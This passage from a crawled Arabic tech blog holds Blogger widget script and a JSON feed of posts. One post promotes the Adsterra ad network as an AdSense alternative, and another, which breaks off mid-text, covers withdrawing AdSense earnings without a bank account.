_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'luna-colm-footer-three', document.getElementById('PageList2'), {'title': '\u0627\u0644\u0635\u0641\u062d\u0627\u062a', 'links': [{'isCurrentPage': false, 'href': 'https://www.blogadse.com/p/privacy-policy.html', 'id': '5706317043790154468', 'title': '\u0633\u064a\u0627\u0633\u0629 \u0627\u0644\u062e\u0635\u0648\u0635\u064a\u0629'}, {'isCurrentPage': false, 'href': 'https://www.blogadse.com/p/blog-page_24.html', 'id': '4208178910308786409', 'title': '\u0633\u064a\u0627\u0633\u0629 \u0627\u0644\u0625\u0633\u062a\u062e\u062f\u0627\u0645'}, {'isCurrentPage': false, 'href': 'https://www.blogadse.com/p/1.html', 'id': '7819581616170550979', 'title': '\u0645\u0646 \u0646\u062d\u0646'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList222', 'social-media-footer', document.getElementById('LinkList222'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'contact-section', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': '\u062c\u0627\u0631\u064d \u0627\u0644\u0625\u0631\u0633\u0627\u0644...', 'contactFormMessageSentMsg': '\u062a\u0645 \u0625\u0631\u0633\u0627\u0644 \u0631\u0633\u0627\u0644\u062a\u0643.', 'contactFormMessageNotSentMsg': '\u062a\u0639\u0630\u0631 \u0625\u0631\u0633\u0627\u0644 \u0627\u0644\u0631\u0633\u0627\u0644\u0629\u060c \u064a\u0631\u062c\u0649 \u0627\u0644\u0645\u062d\u0627\u0648\u0644\u0629 \u0645\u0631\u0629 \u0623\u062e\u0631\u0649 \u0641\u064a \u0648\u0642\u062a \u0644\u0627\u062d\u0642.', 'contactFormInvalidEmailMsg': '\u064a\u0644\u0632\u0645 \u0625\u062f\u062e\u0627\u0644 \u0639\u0646\u0648\u0627\u0646 \u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u0635\u0627\u0644\u062d.', 'contactFormEmptyMessageMsg': '\u0644\u0627 \u064a\u0645\u0643\u0646 \u0623\u0646 \u064a\u0643\u0648\u0646 \u062d\u0642\u0644 \u0627\u0644\u0631\u0633\u0627\u0644\u0629 \u0641\u0627\u0631\u063a\u064b\u0627.', 'title': '\u0646\u0645\u0648\u0630\u062c \u0627\u0644\u0627\u062a\u0635\u0627\u0644', 'blogId': '3561793838767802881', 'contactFormNameMsg': '\u0627\u0644\u0627\u0633\u0645', 'contactFormEmailMsg': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'contactFormMessageMsg': '\u0631\u0633\u0627\u0644\u0629', 'contactFormSendMsg': '\u0625\u0631\u0633\u0627\u0644', 'contactFormToken': 'AOuZoY6SgIIei1cUgz9Ye3zI0UwM7HeTHg:1768671181897', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.blogadse.com/feeds/posts/default/-/%D8%A3%D8%AF%D8%B3%D9%86%D8%B3?max-results=4&alt=json-in-script&callback=jQuery321021687814019402052_1768671179382&_=1768671179392
body_size: 13799
content:
// API callback
jQuery321021687814019402052_1768671179382({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881"},"updated":{"$t":"2026-01-12T18:27:05.037-08:00"},"category":[{"term":"تطبيقات"},{"term":"مواقع"},{"term":"هواتف"},{"term":"الربح من الإنترنت"},{"term":"بلوجر"},{"term":"أخبار"},{"term":"مقالات تقنية"},{"term":"أدسنس"},{"term":"ألعاب"},{"term":"يوتيوب"},{"term":"الهواتف الذكية"},{"term":"حماية"},{"term":"فيسبوك"},{"term":"اندرويد"},{"term":"آيفون"},{"term":"التطبيقات"},{"term":"التسويق الالكتروني"},{"term":"برامج"},{"term":"متجر إلكتروني"},{"term":"التسويق"},{"term":"الربح من التطبيقات"},{"term":"تيك توك"},{"term":"شركات"},{"term":"بث القنوات"},{"term":"أندرويد"},{"term":"جوجل"},{"term":"تعديل الصور"},{"term":"قالب بلوجر"},{"term":"مراجعة الهواتف"},{"term":"التجارة الإلكترونية"},{"term":"انستقرام"},{"term":"وورد بريس"},{"term":"آبل"},{"term":"كمبيوتر"},{"term":"نتفليكس"},{"term":"tiktok"},{"term":"شحن الألعاب"},{"term":"كوبون"},{"term":"واتساب"},{"term":"التسويق بالعمولة"},{"term":"حماية الخصوصية"},{"term":"دومين"},{"term":"فيزا كارد"},{"term":"العمل عن بعد"},{"term":"انترنت"},{"term":"تحرير الصور"},{"term":"تلفاز"},{"term":"سامسونج"},{"term":"اتصالات الجزائر"},{"term":"البرمجة"},{"term":"العمل من المنزل"},{"term":"ايميل"},{"term":"زيادة متابعين"},{"term":"سيرة ذاتية"},{"term":"كود خصم"},{"term":"ios"},{"term":"iptv"},{"term":"whatsapp"},{"term":"إعلانات"},{"term":"التداول"},{"term":"الصور"},{"term":"جوجل بلاي"},{"term":"جيميل"},{"term":"ساعة ذكية"},{"term":"سناب شات"},{"term":"نيم شيب"},{"term":"netflix"},{"term":"vpn"},{"term":"أخبار الإنترنت"},{"term":"اختصار الروابط"},{"term":"البريد الإلكتروني"},{"term":"البريد الالكتروني"},{"term":"الخدمات المصغرة"},{"term":"الوورد"},{"term":"حساب بنكي"},{"term":"خمسات"},{"term":"دردشة"},{"term":"شحن بيبجي"},{"term":"صور"},{"term":"قالب سكويز"},{"term":"منوعات تقنية"},{"term":"مونتاج"},{"term":"هواوي"},{"term":"Galaxy"},{"term":"ipad"},{"term":"paypal"},{"term":"pdf"},{"term":"seo"},{"term":"أجهزة محمولة"},{"term":"الاسهم"},{"term":"التدوين"},{"term":"الذكاء الإصطناعي"},{"term":"الشراء من المواقع"},{"term":"العملات الرقمية"},{"term":"الفوركس"},{"term":"الواي فاي"},{"term":"باك لينك"},{"term":"بايبال"},{"term":"بيتكوين"},{"term":"تحرير الفيديو"},{"term":"تلجرام"},{"term":"تويتر"},{"term":"تيليجرام"},{"term":"ساعة"},{"term":"سيو"},{"term":"شخصيات معروفة"},{"term":"صفحة هبوط"},{"term":"فري فاير"},{"term":"كورونا"},{"term":"مطوري التطبيقات"},{"term":"وايفاي"},{"term":"ويسترن يونيون"},{"term":"Apple"},{"term":"Guest Post"},{"term":"QR Code"},{"term":"Snapchat"},{"term":"Spotify"},{"term":"Truecaller"},{"term":"adsterra"},{"term":"cpa"},{"term":"iphone"},{"term":"word"},{"term":"أخبار قطاع الأعمال"},{"term":"أخبار قطاع العمال"},{"term":"أمازون"},{"term":"إسترجاع الصور"},{"term":"إعلانات فيسبوك"},{"term":"إنستاجرام"},{"term":"ادموب"},{"term":"الايثريوم"},{"term":"الترويج"},{"term":"التصوير الفوتوغرافي"},{"term":"الجمعة السوداء"},{"term":"الخصوصية"},{"term":"الشحن السريع"},{"term":"العملات"},{"term":"انترنت مجانية"},{"term":"بطاقة جوجل بلاي"},{"term":"تصميم"},{"term":"جودادي"},{"term":"جيست بوست"},{"term":"حاسوب"},{"term":"سبوتيفاي"},{"term":"سناب"},{"term":"شحن الأرصدة"},{"term":"شحن فري فاير"},{"term":"صناع المحتوى"},{"term":"عروض"},{"term":"علي إكسبرس"},{"term":"قالب سيو بلس"},{"term":"قوالب ووردبريس"},{"term":"كلمة سر"},{"term":"ماستر كارد"},{"term":"ماك"},{"term":"متصفحات الويب"},{"term":"نصائح"},{"term":"نفذلي"},{"term":"وظائف تقنية"},{"term":"ويندوز"},{"term":"AdMob"},{"term":"BARS"},{"term":"BuyAnyInsurance"},{"term":"Epub"},{"term":"G Suite"},{"term":"Google Chat"},{"term":"Google Cloud"},{"term":"Google Currents"},{"term":"Google Play Music"},{"term":"Google Shopping"},{"term":"Grace Hopper"},{"term":"Instagram Pro"},{"term":"Instagram Pro APK"},{"term":"Java"},{"term":"Microsoft Azure"},{"term":"Note 9"},{"term":"Play Music"},{"term":"Propellerads"},{"term":"Realme"},{"term":"Realme C15"},{"term":"Reels"},{"term":"S Pen"},{"term":"Snap"},{"term":"Snapchat Plus"},{"term":"Snapchat المميز"},{"term":"Snapchat+"},{"term":"SpaceX"},{"term":"TikDown"},{"term":"Youtube Kids"},{"term":"aeo"},{"term":"apple watch"},{"term":"arvea"},{"term":"baridimob"},{"term":"carte visa"},{"term":"chime"},{"term":"ezoic"},{"term":"fiverr"},{"term":"forex"},{"term":"gps"},{"term":"honor"},{"term":"iCloud"},{"term":"ibm"},{"term":"ios 14"},{"term":"kindle"},{"term":"monjz"},{"term":"outlook"},{"term":"payeer"},{"term":"paysera"},{"term":"photoshop"},{"term":"picsart"},{"term":"playstation 4"},{"term":"power bank"},{"term":"pubg"},{"term":"redotpay"},{"term":"root"},{"term":"safari"},{"term":"timebucks"},{"term":"vultr"},{"term":"windos 10"},{"term":"windows"},{"term":"wolfstream"},{"term":"zoho"},{"term":"أداة"},{"term":"أدس تيرا"},{"term":"أدسنس أربيتراج"},{"term":"أرفيا"},{"term":"أفلام"},{"term":"إسترجاع الرسائل"},{"term":"إستضافة"},{"term":"إضافة"},{"term":"إيميل إحترافي"},{"term":"ارفيا"},{"term":"استضافة المواقع"},{"term":"الإستقرار المالي"},{"term":"الاستثمار"},{"term":"البلاتين"},{"term":"التسويق عبر البريد الإلكتروني"},{"term":"التشفير"},{"term":"التصفح الخفي"},{"term":"التصيد الاحتيالي"},{"term":"الحواسيب المحمولة"},{"term":"الحواسيب المكتبية"},{"term":"الدروب شيبينج"},{"term":"الذهب"},{"term":"الروت"},{"term":"الشراء على جوجل"},{"term":"العمل الحر"},{"term":"الفرق بين Instagram Pro والرسمي"},{"term":"الفضة"},{"term":"الفيرال"},{"term":"الكتب الإلكترونية"},{"term":"المنتجات الرقمية"},{"term":"اندرويد اوتو"},{"term":"ايجي بست"},{"term":"باور بانك"},{"term":"باي أني أنشورانس"},{"term":"بايسيرا"},{"term":"بايير"},{"term":"بث الموسيقى"},{"term":"بحث جوجل"},{"term":"بروبلر أدس"},{"term":"بريد الجزائر"},{"term":"بريدي موب"},{"term":"بيع و شراء الصور"},{"term":"تأمين السيارات"},{"term":"تحويل الأموال"},{"term":"تردد القنوات"},{"term":"تصوير سطح المكتب"},{"term":"تطبيق Snapchat"},{"term":"تطوير البرمجيات"},{"term":"تعبئة الإنترنت"},{"term":"تكلفة Snapchat Plus"},{"term":"تكنولوجيا"},{"term":"تنزيل Instagram Pro"},{"term":"جازي"},{"term":"جالاكسي نوت 9"},{"term":"جرافيك"},{"term":"جهاز"},{"term":"جوجل درايف"},{"term":"جيمينج"},{"term":"حفظ الصور"},{"term":"خدمات بث الفيديو"},{"term":"خدمات نقل"},{"term":"خرائط جوجل"},{"term":"دراسة"},{"term":"دراسة جدوى"},{"term":"رفع الملفات"},{"term":"ريلمي"},{"term":"زيادة الإنتاجية"},{"term":"سكريل"},{"term":"سماعات"},{"term":"سماعات بلوتوث"},{"term":"سيارات"},{"term":"شحن المنتجات"},{"term":"شراء الدومينات"},{"term":"شراء رصيد"},{"term":"شركات شحن"},{"term":"شركة تنظيف"},{"term":"شهادة البكالوريا"},{"term":"ضغط الصور"},{"term":"فابفر"},{"term":"فيسبوك بيكسل"},{"term":"قالب سوق"},{"term":"قصص إنستقرام"},{"term":"كانفا برو"},{"term":"كروم"},{"term":"كود سورس"},{"term":"كود هاتف"},{"term":"كيفية استخدام Instagram Pro"},{"term":"كيفية الاشتراك في Snapchat Plus"},{"term":"كيندل"},{"term":"لاب توب"},{"term":"ماك أوإس"},{"term":"مايكروسوفت"},{"term":"مراجعة"},{"term":"مستقل"},{"term":"منجز"},{"term":"ميجو ماج"},{"term":"ميزات Instagram Pro"},{"term":"ميزات Snapchat Plus"},{"term":"ميسنجر"},{"term":"ميكرو نيتش"},{"term":"نظام تحديد المواقع العالمي"},{"term":"وايز"},{"term":"وسيط عقاري"},{"term":"وسيط مالي"},{"term":"وظائف"},{"term":"ويندوز 10"},{"term":"ياهو"},{"term":"يوتيوب برو"},{"term":"يوتيوب كيدز"}],"title":{"type":"text","$t":"الموقع التقني"},"subtitle":{"type":"html","$t":"مدونة الموقع التقني هي منصة تقنية متخصصة تهدف إلى تقديم محتوى شامل ومفيد حول مجالات التكنولوجيا والتجارة الإلكترونية. يركز الموقع على مجموعة من المواضيع المهمة مثل الربح من الإنترنت، التسويق بالعمولة، وشرح التطبيقات والبرامج والألعاب و المواقع و القوالب.\n\nفي قسم التجارة الإلكترونية، يقدّم الموقع نصائح وإرشادات لبدء وإدارة المتاجر الإلكترونية، مع التركيز على الأدوات اللازمة لزيادة المبيعات وتحسين تجربة المستخدم. أما قسم الربح من الإنترنت، فيسلط الضوء على أفضل الطرق لكسب المال عبر الإنترنت."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/-\/%D8%A3%D8%AF%D8%B3%D9%86%D8%B3?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/search\/label\/%D8%A3%D8%AF%D8%B3%D9%86%D8%B3"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/-\/%D8%A3%D8%AF%D8%B3%D9%86%D8%B3\/-\/%D8%A3%D8%AF%D8%B3%D9%86%D8%B3?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"38"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-8006600626392019790"},"published":{"$t":"2025-07-30T06:16:00.000-07:00"},"updated":{"$t":"2025-07-30T06:16:55.119-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"adsterra"},{"scheme":"http://www.blogger.com/atom/ns#","term":"أدسنس"}],"title":{"type":"text","$t":"موقع Adsterra أفضل بديل لـ Google AdSense للربح من موقعك"},"content":{"type":"html","$t":"\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eموقع Adsterra أفضل بديل لـ Google AdSense للربح من موقعك\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp\u003Eفي عالم الربح من الإنترنت، يبحث الكثير من أصحاب المواقع والمدونات عن \u003Cstrong\u003Eبديل موثوق لـ Google AdSense\u003C\/strong\u003E، خاصةً بعد الصعوبات التي يواجهها البعض في القبول أو الاستمرار في برنامج أدسنس. وهنا يظهر \u003Ca href=\"https:\/\/www.blogadse.com\/2020\/09\/adsterra.html\" target=\"_blank\"\u003E\u003Cstrong\u003EAdsterra\u003C\/strong\u003E \u003C\/a\u003Eكأحد \u003Cstrong\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2020\/09\/adsterra.html\" target=\"_blank\"\u003Eأفضل بدائل Google AdSense\u003C\/a\u003E\u003C\/strong\u003E، حيث يقدم شبكة إعلانية قوية ومتنوعة بميزات فريدة وطرق دفع مرنة.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRjkqq2fKHTNJLgTmr0UTpdzfPyweCnm6ZrJzcpyHEeHGOb482bcWsbUdMFTdlbS3hM2HK8mKGgyLWgI3Q6nM4kjNlr_gTBhw2w_6wJ58aQwd_8HBkePl6oFpQC-MZ4rtbP11uaIcFlFAqtY1xX2Wnl4nVR5h_fdNF3WpyKAdw3sVKA8Z5VONudiJ4z4M\/s1171\/Capture%20d'%C3%A9cran%202025-07-30%20141313.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"موقع Adsterra أفضل بديل لـ Google AdSense للربح من موقعك\" border=\"0\" data-original-height=\"647\" data-original-width=\"1171\" height=\"354\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRjkqq2fKHTNJLgTmr0UTpdzfPyweCnm6ZrJzcpyHEeHGOb482bcWsbUdMFTdlbS3hM2HK8mKGgyLWgI3Q6nM4kjNlr_gTBhw2w_6wJ58aQwd_8HBkePl6oFpQC-MZ4rtbP11uaIcFlFAqtY1xX2Wnl4nVR5h_fdNF3WpyKAdw3sVKA8Z5VONudiJ4z4M\/w640-h354\/Capture%20d'%C3%A9cran%202025-07-30%20141313.png\" title=\"موقع Adsterra أفضل بديل لـ Google AdSense للربح من موقعك\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eموقع Adsterra أفضل بديل لـ Google AdSense للربح من موقعك\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Ch3\u003Eما هو Adsterra؟\u003C\/h3\u003E\n\u003Cp\u003E\u003Cstrong\u003EAdsterra\u003C\/strong\u003E هي شركة إعلانية عالمية تأسست عام 2013، تقدم حلولًا ذكية لعرض الإعلانات على المواقع الإلكترونية والمدونات. توفر المنصة أنواع متعددة من الإعلانات مثل:\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\n\u003Cp\u003Eإعلانات البوب أندر (Pop-under)\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eالإعلانات الأصلية (Native ads)\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eالإعلانات البينية (Interstitial ads)\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eإشعارات الدفع (Push Notifications)\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eإعلانات الفيديو والبانرات\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch3\u003Eلماذا يعتبر Adsterra أفضل بديل لأدسنس؟\u003C\/h3\u003E\n\u003Cp\u003Eإليك أهم الأسباب التي تجعل Adsterra خيارًا مثاليًا:\u003C\/p\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003Eسهولة القبول\u003C\/strong\u003E: على عكس Google AdSense، لا يتطلب Adsterra شروطًا صارمة لقبول موقعك.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003Eدفع مرتفع\u003C\/strong\u003E: تعتمد المنصة على نظام \u003Cstrong\u003ECPM وCPC\u003C\/strong\u003E وتوفر أرباحًا ممتازة، خصوصًا للمواقع ذات الزيارات من أمريكا وأوروبا.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003Eطرق سحب متعددة\u003C\/strong\u003E: مثل PayPal، WebMoney، Bitcoin، Paxum، وغيرها.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003Eدعم فني سريع\u003C\/strong\u003E: فريق الدعم متاح دائمًا لحل المشاكل وتقديم المساعدة.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003Eلوحة تحكم سهلة واحترافية\u003C\/strong\u003E: لمتابعة الأداء وتحليل الأرباح بسهولة.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ch3\u003Eلمن يناسب Adsterra؟\u003C\/h3\u003E\n\u003Cul\u003E\n\u003Cli\u003E\n\u003Cp\u003Eأصحاب المدونات والمواقع الإخبارية\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eمن لم يتم قبولهم في Google AdSense\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eمواقع التحميل والأفلام\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eأصحاب تطبيقات الأندرويد والبرامج\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch3\u003Eنصائح للربح من Adsterra بشكل أفضل:\u003C\/h3\u003E\n\u003Cul\u003E\n\u003Cli\u003E\n\u003Cp\u003Eاختر نوع الإعلان المناسب لجمهورك.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eتجنب الإعلانات المزعجة لتجربة مستخدم جيدة.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eتابع التحليلات وعدّل استراتيجيتك حسب الأداء.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eاستغل الزيارات الأجنبية لتحقيق أعلى أرباح.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch3\u003E\u0026nbsp;تجارب المستخدمين:\u003C\/h3\u003E\n\u003Cp\u003Eأغلب مستخدمي Adsterra يؤكدون أن المنصة \u003Cstrong\u003Eتدفع في وقتها المحدد\u003C\/strong\u003E، وتقدم أرباحًا مستقرة تفوق بعض بدائل أدسنس الأخرى مثل PropellerAds وRevenueHits.\u003C\/p\u003E\n\u003Chr \/\u003E\n\u003Ch2\u003Eالخلاصة:\u003C\/h2\u003E\n\u003Cp\u003Eإذا كنت تبحث عن \u003Cstrong\u003Eشبكة إعلانية موثوقة وسهلة الاستخدام\u003C\/strong\u003E، فإن \u003Cstrong\u003EAdsterra\u003C\/strong\u003E هو خيار ذكي وفعّال. سواء كنت مبتدئًا أو محترفًا في مجال \u003Cstrong\u003Eالربح من المواقع\u003C\/strong\u003E، فإن هذه المنصة تقدم لك كل ما تحتاجه لتحقيق دخل جيد ومستقر.\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/beta.publishers.adsterra.com\/referral\/yNQV5SnXUX\" rel=\"nofollow\" target=\"_blank\"\u003Eالاشتراك في موقع adstera\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\n\n\u003Cscript\u003Evar keywods=\"بدائل Google AdSense, الربح من الإنترنت 2025, Adsterra شرح, التسجيل في Adsterra, الربح من الإعلانات بدون أدسنس, مواقع لربح المال من الإعلانات, CPM عالي, أفضل بديل أدسنس للمبتدئين\";var meta=document.createElement(\"meta\");meta.setAttribute(\"content\", keywods),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta); var img=document.getElementsByClassName(\"widget Blog\")[0].getElementsByTagName(\"img\"); if (img.length\u003E0){img[0].alt+= \",\" + keywods}\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/8006600626392019790\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/07\/Adsterra.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/8006600626392019790"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/8006600626392019790"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/07\/Adsterra.html","title":"موقع Adsterra أفضل بديل لـ Google AdSense للربح من موقعك"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRjkqq2fKHTNJLgTmr0UTpdzfPyweCnm6ZrJzcpyHEeHGOb482bcWsbUdMFTdlbS3hM2HK8mKGgyLWgI3Q6nM4kjNlr_gTBhw2w_6wJ58aQwd_8HBkePl6oFpQC-MZ4rtbP11uaIcFlFAqtY1xX2Wnl4nVR5h_fdNF3WpyKAdw3sVKA8Z5VONudiJ4z4M\/s72-w640-h354-c\/Capture%20d'%C3%A9cran%202025-07-30%20141313.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-1228051812189251213"},"published":{"$t":"2022-06-18T15:57:00.002-07:00"},"updated":{"$t":"2022-06-18T16:03:03.140-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"أدسنس"}],"title":{"type":"text","$t":"سحب أرباح أدسنس بدون حساب بنكي"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"استلام ارباح ادسنس,ارباح ادسنس,سحب ارباح ادسنس الى الحساب البنكى,ادسنس,سحب ارباح ادسنس,سحب ارباح ادسنس فى مصر,استلام ارباح جوجل ادسنس,جوجل ادسنس,افضل بنك لسحب ارباح جوجل ادسنس,سحب ارباح ادسنس في العراق,ارباح,ارباح جوجل ادسنس,استلام ارباح جوجل ادسنس على الحساب البنكي,كيفية تحويل دفعات ارباح ادسنس الى حسابك البنكى,افضل طريقة لسحب ارباح جوجل ادسنس,سحب ارباح ادسنس باي بال,موعد استلام ارباح ادسنس,سحب ارباح ادسنس في الجزائر,كيفية سحب ارباح جوجل ادسنس\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\n\n\n\n\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eسحب أرباح أدسنس بدون حساب بنكي\u003C\/span\u003E\u003C\/h1\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eبعد توقيف خدمة ويسترن يونيون المعروفة و التي كان يستعملها العديد من اليوتوبرز و المدونين و منشئي المحتوى، فتوجب على كل شخص لديه حساب أدسنس أن يفتح حساب بنكي لإستلام أرباح أدسنس.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdeuhM8R7hGu8K1M7JkkJRnaGA8iQWO5Pqe79HqxdAS_tgw5rdp_FrjRyFZO1wicYPEDJ5fMnbpOqa40D7mnW31lM8kqzs9hj78TMWVdeLWzD3uUMbfsk8yvjtMA93ivqJ7w_3W7r2T-Aet7lCmI2VcoTE5ve9gcdsIh_7gldbo9fFoqZYFYM6lUcN\/s3464\/Picsart_22-06-18_23-52-47-157.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"سحب أرباح أدسنس بدون حساب بنكي\" border=\"0\" data-original-height=\"1949\" data-original-width=\"3464\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdeuhM8R7hGu8K1M7JkkJRnaGA8iQWO5Pqe79HqxdAS_tgw5rdp_FrjRyFZO1wicYPEDJ5fMnbpOqa40D7mnW31lM8kqzs9hj78TMWVdeLWzD3uUMbfsk8yvjtMA93ivqJ7w_3W7r2T-Aet7lCmI2VcoTE5ve9gcdsIh_7gldbo9fFoqZYFYM6lUcN\/w640-h360\/Picsart_22-06-18_23-52-47-157.jpg\" title=\"سحب أرباح أدسنس بدون حساب بنكي\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهناك الكثير من لا يملك حساب مصرفي أو حساب بنكي لإستلام أرباح أدسنس و يبحث عن طرق لإستخراج الأرباح، فالطريقة الوحيدة هي فتح حساب بنكي، و إذا كنت لا تعرف كيفية فتح حساب 